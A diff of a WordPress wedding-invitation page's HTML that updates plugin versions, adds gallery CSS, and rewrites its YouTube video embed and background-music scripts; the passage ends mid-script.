-var aagb_local_object = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"6499b8dfd0","licensing":"","assets":"https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/"};
+var aagb_local_object = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"fc13a9ccb3","licensing":"","assets":"https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/"};
 //# sourceURL=jquery-core-js-extra
 </script>
-<script id="jquery-core-js" src="../wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script>
-<script id="jquery-migrate-js" src="../wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
-<script id="font-awesome-4-shim-js" src="../wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.1.4"></script>
+<script id="jquery-core-js" src="../wp-includes/js/jquery/jquery.js?ver=3.7.1"></script>
+<script id="jquery-migrate-js" src="../wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1"></script>
+<script id="font-awesome-4-shim-js" src="../wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=4.2.4"></script>
 <script id="dom-purify-js" src="../wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"></script>
-<link rel="https://api.w.org/" href="../wp-json/index.htm"><link rel="alternate" title="JSON" type="application/json" href="../wp-json/wp/v2/posts/340405"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
-<meta name="generator" content="WordPress 7.0">
-<link rel='shortlink' href='https://invitimo2.my.id/?p=340405'>
+<meta name="generator" content="WordPress 7.0.4">
 	<meta name="color-scheme" content="light dark">
 	<meta name="google" content="notranslate">
 	<script>
@@ -156,7 +526,7 @@
 			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
 		});
 	</script>
-<meta name="generator" content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
+<meta name="generator" content="Elementor 4.2.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <script type="text/javascript">
         function hardReload() {
             localStorage.removeItem('hardReload');
@@ -196,26 +566,7 @@
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-T4B3LZ2');</script>
-<!-- End Google Tag Manager --><script>document.addEventListener('DOMContentLoaded', function() {
-    const textareas = document.querySelectorAll('.custom-textarea-jfb');
-
-    // Tangkap semua form di halaman
-    const forms = document.querySelectorAll('form');
-
-    forms.forEach(function(form) {
-        form.addEventListener('submit', function(event) {
-            textareas.forEach(function(textarea) {
-                const originalValue = textarea.value;
-                textarea.value = originalValue.replace(/\n/g, '<br>');
-
-                // Kembalikan nilai asli setelah submit
-                setTimeout(function() {
-                    textarea.value = originalValue;
-                }, 0);
-            });
-        });
-    });
-});</script><link rel="icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg" sizes="32x32">
+<!-- End Google Tag Manager --><link rel="icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg" sizes="32x32">
 <link rel="icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg" sizes="192x192">
 <link rel="apple-touch-icon" href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg">
 <meta name="msapplication-TileImage" content="https://the.invisimple.id/wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/INVITIMO.jpeg">
@@ -360,9 +711,42 @@
     font-size:10px;
     font-weight:600;
 }
+
+/* DESKTOP + TABLET = 4 KOLOM */
+.wds-jfb-image-field.is-gallery .wds-jfb-image-field__items {
+    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
+}
+
+
+/* HP = 2 KOLOM */
+@media (max-width: 767px) {
+    .wds-jfb-image-field.is-gallery .wds-jfb-image-field__items {
+        grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
+			padding: 0em 1.5em !important;
+    }
+}
+
+.wds-jfb-image-field__overlay-action.is-remove{
+	right: 7px;
+    background: red !important;
+    color: white !important;
+}
+
+.wds-jfb-image-field__overlay-action.is-remove:hover{
+	scale: 0.97 !important;
+	color: white !important;
+}
+
+.wds-jfb-image-crop__ratio-preview{
+	display: block !important
+}
+
+#kt_scrolltop{
+	display: none !important;
+}
 </style>
 </head>
-<body class="wp-singular post-template-default single single-post postid-340405 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-full-width elementor-kit-7 elementor-page-325958 elementor-page-843619 elementor-page-843600 elementor-page-805683 elementor-page-799561 elementor-page-798661">
+<body class="wp-singular post-template-default single single-post postid-340405 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-full-width elementor-kit-7 elementor-page-325958 elementor-page-916707 elementor-page-843619 elementor-page-843600 elementor-page-805683">
 
 	<!-- Google Tag Manager (noscript) -->
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
@@ -1115,143 +1499,304 @@
                 padding-bottom: 56.25%;
                 padding-top: 0;
                 height: 0;
+                overflow: hidden;
             }
 
-            .videoWrapper iframe {
+            .videoWrapper iframe,
+            .videoWrapper #video-yt {
                 position: absolute;
                 top: 0;
                 left: 0;
                 width: 100%;
                 height: 100%;
+                border: 0;
             }
         </style>
 
-        <script src="../iframe_api"></script>
-        <div class="videoWrapper">
+        <div class="videoWrapper" data-ams-video-widget="f610016">
             <div id="video-yt"></div>
         </div>
 
         <script>
-var player, playing = false;
-
-function onYouTubeIframeAPIReady() {
-    var url = "https://www.youtube.com/watch?v=2hyN1_2qHCU";
-
-    // Jika Google Drive → tampilkan iframe biasa, tidak pakai YT API
-    if (isGoogleDrive(url)) {
-        var driveEmbed = getDriveEmbed(url);
-        document.getElementById("video-yt").innerHTML =
-            '<iframe src="' + driveEmbed + '" ' +
-            'style="width:100%;height:100%;border:0;" allow="autoplay" allowfullscreen></iframe>';
-        return;
-    }
-
-    // Jika YouTube → lanjutkan pakai YT Player API
-    var videoId = extractVideoId(url);
-
-    player = new YT.Player('video-yt', {
-        height: '360',
-        width: '640',
-        videoId: videoId,
-        playerVars: {
-            'autoplay': 1,
-            'mute': 1,
-            'loop': 1,
-            'playlist': videoId
-        },
-        events: {
-            'onStateChange': onPlayerStateChange
-        }
-    });
-
-    // Jika ada tombol mute (opsional)
-    let muteBtn = document.getElementById('mute-button');
-    if (muteBtn) {
-        muteBtn.addEventListener('click', function() {
-            toggleMute();
-        });
-    }
-}
-
-/* ================================
-   1. DETEKSI LINK GOOGLE DRIVE
-================================ */
-function isGoogleDrive(url) {
-    return url.includes("drive.google.com");
-}
-
-function getDriveEmbed(url) {
-    let match = url.match(/\/d\/([a-zA-Z0-9_-]+)/);
-    if (match && match[1]) {
-        return "https://drive.google.com/file/d/" + match[1] + "/preview";
-    }
-    return url;
-}
-
-/* ================================
-   2. AMBIL VIDEO ID YOUTUBE
-================================ */
-function extractVideoId(url) {
-
-    // watch?v=ID
-    let watch = url.match(/v=([^&]+)/);
-    if (watch && watch[1]) return watch[1];
-
-    // youtu.be/ID
-    let shortUrl = url.match(/youtu\.be\/([^?&]+)/);
-    if (shortUrl && shortUrl[1]) return shortUrl[1];
-
-    // embed/ID
-    let embed = url.match(/embed\/([^?&]+)/);
-    if (embed && embed[1]) return embed[1];
-
-    // shorts/ID
-    let shorts = url.match(/shorts\/([^?&]+)/);
-    if (shorts && shorts[1]) return shorts[1];
-
-    return url;
-}
-
-/* ================================
-   3. EVENT PLAYER YOUTUBE
-================================ */
-function onPlayerStateChange(event) {
-    var isMuted = player.isMuted();
-
-    if (event.data == YT.PlayerState.PLAYING && !isMuted) {
-        pauseAudio();
-        audioInactive();
-        playing = true;
-    } else if (event.data == YT.PlayerState.PAUSED && !isMuted) {
-        playAudio();
-        audioActive();
-        playing = false;
-    } else if (event.data == YT.PlayerState.ENDED) {
-        player.seekTo(0);
-        player.playVideo();
-    }
-}
-
-/* ================================
-   4. MUTE / UNMUTE YOUTUBE
-================================ */
-function toggleMute() {
-    if (!player) return;
-
-    if (player.isMuted()) {
-        player.unMute();
-        playAudio();
-        audioActive();
-    } else {
-        player.mute();
-        pauseAudio();
-        audioInactive();
-    }
-}
-</script>
-
-
-				</div>
+        (function () {
+            'use strict';
+
+            var currentScript = document.currentScript;
+            var localWrapper = currentScript ? currentScript.previousElementSibling : null;
+            var root = localWrapper && localWrapper.classList && localWrapper.classList.contains('videoWrapper')
+                ? localWrapper.querySelector('#video-yt')
+                : document.getElementById('video-yt');
+
+            if (!root || root.dataset.amsInitialized === '1') {
+                return;
+            }
+            root.dataset.amsInitialized = '1';
+
+            var sourceUrl = "https:\/\/www.youtube.com\/watch?v=2hyN1_2qHCU";
+            var autoPlay = 1;
+            var player = null;
+            var playing = false;
+            var retriedWithNoCookie = false;
+            var widgetId = "f610016";
+
+            function isGoogleDrive(url) {
+                return /(^|\.)drive\.google\.com/i.test((url || '').replace(/^https?:\/\//i, '').split('/')[0]) ||
+                    /drive\.google\.com/i.test(url || '');
+            }
+
+            function getDriveEmbed(url) {
+                var match = (url || '').match(/\/d\/([a-zA-Z0-9_-]+)/);
+                if (match && match[1]) {
+                    return 'https://drive.google.com/file/d/' + match[1] + '/preview';
+                }
+                return url;
+            }
+
+            function extractVideoId(url) {
+                if (!url) return '';
+
+                var value = String(url).trim();
+
+                // Allow a raw 11-character YouTube video ID.
+                if (/^[a-zA-Z0-9_-]{11}$/.test(value)) {
+                    return value;
+                }
+
+                var patterns = [
+                    /[?&]v=([a-zA-Z0-9_-]{11})/,
+                    /youtu\.be\/([a-zA-Z0-9_-]{11})/,
+                    /youtube(?:-nocookie)?\.com\/embed\/([a-zA-Z0-9_-]{11})/,
+                    /youtube\.com\/shorts\/([a-zA-Z0-9_-]{11})/,
+                    /youtube\.com\/live\/([a-zA-Z0-9_-]{11})/
+                ];
+
+                for (var i = 0; i < patterns.length; i++) {
+                    var match = value.match(patterns[i]);
+                    if (match && match[1]) return match[1];
+                }
+
+                return '';
+            }
+
+            function getOrigin() {
+                if (window.location && window.location.origin && /^https?:\/\//i.test(window.location.origin)) {
+                    return window.location.origin;
+                }
+                return window.location.protocol + '//' + window.location.host;
+            }
+
+            function waitForYouTubeAPI(callback) {
+                if (window.YT && typeof window.YT.Player === 'function') {
+                    callback();
+                    return;
+                }
+
+                if (!document.querySelector('script[src*="youtube.com/iframe_api"]')) {
+                    var script = document.createElement('script');
+                    script.src = 'https://www.youtube.com/iframe_api';
+                    script.async = true;
+                    script.dataset.amsYoutubeApi = '1';
+                    (document.head || document.documentElement).appendChild(script);
+                }
+
+                var attempts = 0;
+                var timer = window.setInterval(function () {
+                    attempts++;
+                    if (window.YT && typeof window.YT.Player === 'function') {
+                        window.clearInterval(timer);
+                        callback();
+                    } else if (attempts >= 200) {
+                        window.clearInterval(timer);
+                    }
+                }, 50);
+            }
+
+            function pauseBackgroundAudio() {
+                if (typeof window.pauseAudio === 'function') window.pauseAudio();
+                if (typeof window.audioInactive === 'function') window.audioInactive();
+            }
+
+            function resumeBackgroundAudio() {
+                if (typeof window.playAudio === 'function') window.playAudio();
+                if (typeof window.audioActive === 'function') window.audioActive();
+            }
+
+            function buildIframe(videoId, useNoCookie) {
+                var origin = getOrigin();
+                var host = useNoCookie ? 'https://www.youtube-nocookie.com' : 'https://www.youtube.com';
+                var iframe = document.createElement('iframe');
+                var iframeId = 'ams-video-youtube-' + widgetId + (useNoCookie ? '-privacy' : '');
+
+                var params = new URLSearchParams({
+                    enablejsapi: '1',
+                    autoplay: String(autoPlay),
+                    mute: String(autoPlay),
+                    loop: String(autoPlay),
+                    playlist: videoId,
+                    playsinline: '1',
+                    rel: '0',
+                    origin: origin,
+                    widget_referrer: window.location.href
+                });
+
+                iframe.id = iframeId;
+                iframe.src = host + '/embed/' + encodeURIComponent(videoId) + '?' + params.toString();
+                iframe.title = 'YouTube video player';
+                iframe.allow = 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share';
+                iframe.allowFullscreen = true;
+                iframe.setAttribute('frameborder', '0');
+                iframe.setAttribute('referrerpolicy', 'strict-origin-when-cross-origin');
+                iframe.style.width = '100%';
+                iframe.style.height = '100%';
+                iframe.style.border = '0';
+
+                root.innerHTML = '';
+                root.appendChild(iframe);
+                return iframe;
+            }
+
+            function showExternalFallback(videoId) {
+                var watchUrl = 'https://www.youtube.com/watch?v=' + encodeURIComponent(videoId);
+                var link = document.createElement('a');
+                link.href = watchUrl;
+                link.target = '_blank';
+                link.rel = 'noopener';
+                link.setAttribute('aria-label', 'Tonton video di YouTube');
+                link.style.cssText = 'position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:#111;text-decoration:none;overflow:hidden;';
+
+                var image = document.createElement('img');
+                image.src = 'https://i.ytimg.com/vi/' + encodeURIComponent(videoId) + '/hqdefault.jpg';
+                image.alt = '';
+                image.loading = 'lazy';
+                image.style.cssText = 'position:absolute;inset:0;width:100%;height:100%;object-fit:cover;opacity:.82;';
+
+                var play = document.createElement('span');
+                play.textContent = '▶';
+                play.setAttribute('aria-hidden', 'true');
+                play.style.cssText = 'position:relative;z-index:2;display:flex;align-items:center;justify-content:center;width:64px;height:64px;border-radius:50%;background:rgba(0,0,0,.72);color:#fff;font-size:28px;line-height:1;padding-left:4px;';
+
+                link.appendChild(image);
+                link.appendChild(play);
+                root.innerHTML = '';
+                root.appendChild(link);
+            }
+
+            function attachPlayer(iframe, videoId, useNoCookie) {
+                waitForYouTubeAPI(function () {
+                    try {
+                        player = new YT.Player(iframe, {
+                            events: {
+                                onStateChange: onPlayerStateChange,
+                                onError: function (event) {
+                                    // Error 153 = missing/invalid player identity / Referer.
+                                    // Retry once through the privacy-enhanced host while keeping
+                                    // an explicit referrer policy and origin.
+                                    if (Number(event.data) === 153 && !retriedWithNoCookie && !useNoCookie) {
+                                        retriedWithNoCookie = true;
+                                        try {
+                                            if (player && typeof player.destroy === 'function') player.destroy();
+                                        } catch (e) {}
+                                        var retryIframe = buildIframe(videoId, true);
+                                        window.setTimeout(function () {
+                                            attachPlayer(retryIframe, videoId, true);
+                                        }, 150);
+                                    } else if (Number(event.data) === 153) {
+                                        // Some iOS Safari/WebKit builds currently reject YouTube embeds
+                                        // even with a valid referrer. Avoid leaving a broken Error 153 box.
+                                        showExternalFallback(videoId);
+                                    }
+                                }
+                            }
+                        });
+                    } catch (e) {
+                        // Keep the native iframe visible even if the JS API cannot attach.
+                    }
+                });
+            }
+
+            function onPlayerStateChange(event) {
+                if (!player || !window.YT) return;
+
+                var isMuted = false;
+                try {
+                    isMuted = player.isMuted();
+                } catch (e) {}
+
+                if (event.data === YT.PlayerState.PLAYING) {
+                    if (!isMuted) pauseBackgroundAudio();
+                    playing = true;
+                } else if (event.data === YT.PlayerState.PAUSED) {
+                    if (!isMuted) resumeBackgroundAudio();
+                    playing = false;
+                } else if (event.data === YT.PlayerState.ENDED) {
+                    playing = false;
+                    if (autoPlay && player) {
+                        try {
+                            player.seekTo(0, true);
+                            player.playVideo();
+                        } catch (e) {}
+                    } else {
+                        resumeBackgroundAudio();
+                    }
+                }
+            }
+
+            function toggleMute() {
+                if (!player) return;
+
+                try {
+                    if (player.isMuted()) {
+                        player.unMute();
+                        // Once video audio is audible, background music should stop.
+                        if (playing) pauseBackgroundAudio();
+                    } else {
+                        player.mute();
+                        // Muted video may coexist with background music.
+                        resumeBackgroundAudio();
+                    }
+                } catch (e) {}
+            }
+
+            // Preserve the old global helper name for pages that call toggleMute() themselves.
+            window.toggleMute = toggleMute;
+
+            if (!sourceUrl) {
+                return;
+            }
+
+            if (isGoogleDrive(sourceUrl)) {
+                var driveIframe = document.createElement('iframe');
+                driveIframe.src = getDriveEmbed(sourceUrl);
+                driveIframe.style.width = '100%';
+                driveIframe.style.height = '100%';
+                driveIframe.style.border = '0';
+                driveIframe.allow = 'autoplay; fullscreen';
+                driveIframe.allowFullscreen = true;
+                driveIframe.setAttribute('referrerpolicy', 'strict-origin-when-cross-origin');
+                root.innerHTML = '';
+                root.appendChild(driveIframe);
+                return;
+            }
+
+            var videoId = extractVideoId(sourceUrl);
+            if (!videoId) {
+                return;
+            }
+
+            // Create the iframe ourselves first so the very first request already carries
+            // referrerpolicy="strict-origin-when-cross-origin". The JS API is attached after.
+            var youtubeIframe = buildIframe(videoId, false);
+            attachPlayer(youtubeIframe, videoId, false);
+
+            var muteBtn = document.getElementById('mute-button');
+            if (muteBtn && !muteBtn.dataset.amsVideoBound) {
+                muteBtn.dataset.amsVideoBound = '1';
+                muteBtn.addEventListener('click', toggleMute);
+            }
+        })();
+        </script>
+
+        				</div>
 				</div>
 					</div>
 		</div>
@@ -1640,9 +2185,9 @@
 
 	<div class="saic-wrap-link" style="display: none;">
 
-		<a href="index-1.htm?post_id=6854&#038;comments=30&#038;get=500&#038;order=DESC" id="saic-link-6854" class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
+		<a href="index-2.htm?post_id=6854&#038;comments=31&#038;get=500&#038;order=DESC" id="saic-link-6854" class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
 			<i class="saico-comment"></i>
-			<span>30</span>
+			<span>31</span>
 			Ucapan		</a>
 
 	</div>
@@ -1722,7 +2267,7 @@
 
 		<div id="saic-comment-status-6854" class="saic-comment-status"></div>
 
-		<ul id="saic-container-comment-6854" class="saic-container-comments saic-order-DESC saic-has-30-comments saic-multiple-comments" data-order="DESC"></ul>
+		<ul id="saic-container-comment-6854" class="saic-container-comments saic-order-DESC saic-has-31-comments saic-multiple-comments" data-order="DESC"></ul>
 
 		<div class="saic-holder-6854 saic-holder"></div>
 
@@ -1868,6 +2413,14 @@
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6883180 elementor-widget elementor-widget-heading" data-id="6883180" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
 					<h2 class="elementor-heading-title elementor-size-default"><a href="https://api.whatsapp.com/send/?phone=6281252439685&text=Halo,+saya+ingin+tanya+mengenai+Undangan+Website,+saya+mendapatkan+WA+dari+undangan+yang+telah+disebar." target="_blank" rel="nofollow">HUBUNGI KAMI</a></h2>				</div>
+				</div>
+				<div class="elementor-element elementor-element-360632b elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-circle elementor-widget elementor-widget-icon" data-id="360632b" data-element_type="widget" data-e-type="widget" id="999" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
+				<div class="elementor-widget-container">
+							<div class="elementor-icon-wrapper">
+			<a class="elementor-icon elementor-animation-shrink" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxMzgxNyIsInRvZ2dsZSI6ZmFsc2V9">
+			<i aria-hidden="true" class="fas fa-qrcode"></i>			</a>
+		</div>
+						</div>
 				</div>
 				<div class="elementor-element elementor-element-73703ab elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio" data-id="73703ab" data-element_type="widget" data-e-type="widget" data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="ams-audio.default">
 				<div class="elementor-widget-container">
@@ -1946,192 +2499,647 @@
 
             </div>
 
-        
-        
-        <script type="text/javascript">
-            const song = document.getElementById('song');
+                <script type="text/javascript">
+        (function () {
+            'use strict';
+
+            var isYoutube = false;
+            var fadeDuration = 2000;
+            var song = document.getElementById('song');
+            var youtubeContainer = document.getElementById('youtube-audio');
+            var pauseTimer = null;
             var isFirstPlay = true;
-            let fadeDuration = 2000;
-
-            function fadeAudio(volume, duration) {
-                let startVolume = song.volume;
-                let startTime = Date.now();
-                const step = () => {
-                    let currentTime = Date.now();
-                    let elapsedTime = currentTime - startTime;
-                    if (elapsedTime < duration) {
-                        let fraction = elapsedTime / duration;
-                        song.volume = startVolume + (volume - startVolume) * fraction;
-                        requestAnimationFrame(step);
-                    } else {
-                        song.volume = volume;
-                    }
-                };
-                requestAnimationFrame(step);
+            var loopStartTime = 0;
+            var loopEndTime = null;
+            var ytPlayer = null;
+            var ytReady = false;
+            var ytShouldPlay = true;
+
+            var songStartSetting = "";
+            var songEndSetting = "";
+            var youtubeStartSetting = "";
+            var youtubeEndSetting = "";
+            var youtubeUrl = "";
+            var audioLoopEnabled = true;
+
+            function parseTime(time) {
+                if (time === null || typeof time === 'undefined' || time === '') return 0;
+
+                time = String(time).trim();
+                if (!time) return 0;
+
+                if (/^\d+(?:\.\d+)?$/.test(time) && time.indexOf('.') === -1) {
+                    return parseFloat(time);
+                }
+
+                // Existing AMS behavior: dot may be used as a colon, e.g. 01.30.
+                time = time.replace(/\./g, ':');
+                var parts = time.split(':').map(function (part) {
+                    return Number(part);
+                });
+
+                if (parts.some(function (part) { return Number.isNaN(part); })) return 0;
+
+                if (parts.length === 2) {
+                    return (parts[0] * 60) + parts[1];
+                }
+
+                if (parts.length === 3) {
+                    return (parts[0] * 3600) + (parts[1] * 60) + parts[2];
+                }
+
+                return Number(parts[0]) || 0;
             }
-            
-			/** Kode baru **/
-			function parseTime(time) {
-				if (!time) return 0;
-
-				time = time.toString().trim();
-
-				// Hanya angka murni (misal 60)
-				if (/^\d+$/.test(time)) {
-					return parseInt(time, 10);
-				}
-
-				// Ubah titik menjadi titik dua
-				time = time.replace(/\./g, ':');
-
-				let parts = time.split(':').map(Number);
-
-				if (parts.length === 2) {
-					return parts[0] * 60 + parts[1];
-				}
-
-				if (parts.length === 3) {
-					return parts[0] * 3600 + parts[1] * 60 + parts[2];
-				}
-
-				return 0;
-			}
 
             function parseTimeRange(value) {
-
                 if (!value) {
-                    return {
-                        start: 0,
-                        end: null
-                    };
+                    return { start: 0, end: null };
                 }
 
-                let parts = value.split('-');
-
+                var parts = String(value).split('-');
                 return {
                     start: parseTime(parts[0].trim()),
                     end: parts[1] ? parseTime(parts[1].trim()) : null
                 };
             }
 
-            function playAudio() {
-                if (!song.paused) {
-                    // If the song is already playing, do nothing
-                    return;
-                }
-                song.volume = 0;
-                if (isFirstPlay) {
-                    var rawStart = "";
-                    var range = parseTimeRange(rawStart);
-                    loopStartTime = range.start;
-                    loopEndTime = range.end;
-                    song.currentTime = loopStartTime;
-                    isFirstPlay = false;
-                }
-                song.play();
-                fadeAudio(1, fadeDuration);
-                audioActive();
-            }
-
-            function pauseAudio() {
-                fadeAudio(0, fadeDuration);
-                setTimeout(() => {
-                    song.pause();
-                }, fadeDuration);
-                audioInactive();
-            }
-
-            song.addEventListener('timeupdate', function() {
-                if (
-                    loopEndTime !== null &&
-                    song.currentTime >= (loopEndTime - 0.05)
-                ) {
-                    song.currentTime = loopStartTime;
-                }
-            });
-
-            const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
-            document.addEventListener("visibilitychange", event => {
-                if (document.visibilityState === "visible") {
-                    playAudio();
-                } else {
-                    song.pause();
-                }
-            })
-
-            window.addEventListener("DOMContentLoaded", event => {
-                playAudio();
-            });
-
-            
-                function audioActive() {
+            function audioActive() {
+                if (window.jQuery) {
                     jQuery('#mute-sound').show();
                     jQuery('#unmute-sound').hide();
                 }
-
-                function audioInactive() {
+            }
+
+            function audioInactive() {
+                if (window.jQuery) {
                     jQuery('#mute-sound').hide();
                     jQuery('#unmute-sound').show();
                 }
-
-                
-                    var audioElement = jQuery('#song')[0];
-
-                    function toggleAudio() {
-                        if (audioElement.paused) {
-                            playAudio();
+            }
+
+            // Keep these names global because AMS Video and existing pages may call them.
+            window.audioActive = audioActive;
+            window.audioInactive = audioInactive;
+
+            function waitForYouTubeAPI(callback) {
+                if (window.YT && typeof window.YT.Player === 'function') {
+                    callback();
+                    return;
+                }
+
+                if (!document.querySelector('script[src*="youtube.com/iframe_api"]')) {
+                    var script = document.createElement('script');
+                    script.src = 'https://www.youtube.com/iframe_api';
+                    script.async = true;
+                    script.dataset.amsYoutubeApi = '1';
+                    (document.head || document.documentElement).appendChild(script);
+                }
+
+                var attempts = 0;
+                var timer = window.setInterval(function () {
+                    attempts++;
+                    if (window.YT && typeof window.YT.Player === 'function') {
+                        window.clearInterval(timer);
+                        callback();
+                    } else if (attempts >= 200) {
+                        window.clearInterval(timer);
+                    }
+                }, 50);
+            }
+
+            function getOrigin() {
+                if (window.location && window.location.origin && /^https?:\/\//i.test(window.location.origin)) {
+                    return window.location.origin;
+                }
+                return window.location.protocol + '//' + window.location.host;
+            }
+
+            function extractVideoID(url) {
+                if (!url) return '';
+                var value = String(url).trim();
+                if (/^[a-zA-Z0-9_-]{11}$/.test(value)) return value;
+
+                var patterns = [
+                    /[?&]v=([a-zA-Z0-9_-]{11})/,
+                    /youtu\.be\/([a-zA-Z0-9_-]{11})/,
+                    /youtube(?:-nocookie)?\.com\/embed\/([a-zA-Z0-9_-]{11})/,
+                    /youtube\.com\/shorts\/([a-zA-Z0-9_-]{11})/,
+                    /youtube\.com\/live\/([a-zA-Z0-9_-]{11})/
+                ];
+
+                for (var i = 0; i < patterns.length; i++) {
+                    var match = value.match(patterns[i]);
+                    if (match && match[1]) return match[1];
+                }
+                return '';
+            }
+
+            /**
+             * Elementor background videos are decorative media and should always be silent.
+             * Some Android/WebView builds can briefly restore audio after a user gesture or
+             * when Elementor rebuilds the background player. Keep them hard-muted without
+             * pausing the visual video, and do not touch normal/foreground video widgets.
+             */
+            function initElementorBackgroundVideoAudioGuard() {
+                if (window.__amsElementorBackgroundAudioGuard === true) {
+                    if (typeof window.amsMuteElementorBackgroundVideos === 'function') {
+                        window.amsMuteElementorBackgroundVideos();
+                    }
+                    return;
+                }
+
+                window.__amsElementorBackgroundAudioGuard = true;
+
+                var nativeSelector = 'video.elementor-background-video-hosted, .elementor-background-video-container video';
+                var iframeSelector = '.elementor-background-video-container iframe, .elementor-background-video-embed iframe';
+                var youtubePattern = /(?:youtube\.com|youtube-nocookie\.com)/i;
+                var vimeoPattern = /player\.vimeo\.com/i;
+                var mutationTimer = null;
+                var gestureTimer = null;
+
+                function isBackgroundNativeVideo(video) {
+                    return !!(
+                        video &&
+                        video.nodeType === 1 &&
+                        video.matches &&
+                        (
+                            video.matches('video.elementor-background-video-hosted') ||
+                            video.matches('.elementor-background-video-container video')
+                        )
+                    );
+                }
+
+                function isBackgroundIframe(iframe) {
+                    if (!iframe || iframe.nodeType !== 1 || !iframe.matches || !iframe.matches('iframe')) return false;
+                    return !!(
+                        iframe.closest('.elementor-background-video-container') ||
+                        iframe.closest('.elementor-background-video-embed')
+                    );
+                }
+
+                function muteNativeVideo(video) {
+                    if (!isBackgroundNativeVideo(video)) return;
+                    if (video.__amsApplyingBackgroundMute) return;
+
+                    video.__amsApplyingBackgroundMute = true;
+                    try {
+                        // Use both DOM properties and HTML attributes. Some Android/WebView
+                        // implementations behave differently depending on when the media is initialized.
+                        video.muted = true;
+                        video.defaultMuted = true;
+                        if (video.volume !== 0) video.volume = 0;
+                        video.setAttribute('muted', '');
+                        video.setAttribute('playsinline', '');
+                        video.setAttribute('webkit-playsinline', '');
+                    } catch (e) {}
+                    video.__amsApplyingBackgroundMute = false;
+
+                    if (video.dataset && video.dataset.amsBackgroundMuteBound !== '1') {
+                        video.dataset.amsBackgroundMuteBound = '1';
+
+                        ['loadedmetadata', 'canplay', 'play', 'playing', 'volumechange'].forEach(function (eventName) {
+                            video.addEventListener(eventName, function () {
+                                muteNativeVideo(video);
+                            }, true);
+                        });
+                    }
+                }
+
+                function muteBackgroundIframe(iframe) {
+                    if (!isBackgroundIframe(iframe)) return;
+
+                    var src = iframe.getAttribute('src') || '';
+                    var target = iframe.contentWindow;
+                    if (!target) return;
+
+                    try {
+                        if (youtubePattern.test(src)) {
+                            // YouTube IFrame Player API command format.
+                            target.postMessage(JSON.stringify({ event: 'command', func: 'mute', args: [] }), '*');
+                            target.postMessage(JSON.stringify({ event: 'command', func: 'setVolume', args: [0] }), '*');
+                        } else if (vimeoPattern.test(src)) {
+                            // Vimeo player postMessage API.
+                            target.postMessage(JSON.stringify({ method: 'setVolume', value: 0 }), '*');
+                            target.postMessage(JSON.stringify({ method: 'setMuted', value: true }), '*');
+                        }
+                    } catch (e) {}
+
+                    if (iframe.dataset && iframe.dataset.amsBackgroundMuteBound !== '1') {
+                        iframe.dataset.amsBackgroundMuteBound = '1';
+                        iframe.addEventListener('load', function () {
+                            scheduleMutePass(document);
+                        });
+                    }
+                }
+
+                function scanBackgroundVideos(root) {
+                    root = root || document;
+
+                    if (root.nodeType === 1) {
+                        if (isBackgroundNativeVideo(root)) muteNativeVideo(root);
+                        if (isBackgroundIframe(root)) muteBackgroundIframe(root);
+                    }
+
+                    if (!root.querySelectorAll) return;
+
+                    root.querySelectorAll(nativeSelector).forEach(function (video) {
+                        muteNativeVideo(video);
+                    });
+
+                    root.querySelectorAll(iframeSelector).forEach(function (iframe) {
+                        muteBackgroundIframe(iframe);
+                    });
+                }
+
+                function scheduleMutePass(root) {
+                    scanBackgroundVideos(root || document);
+
+                    // Embedded players may not accept mute commands until their API is ready.
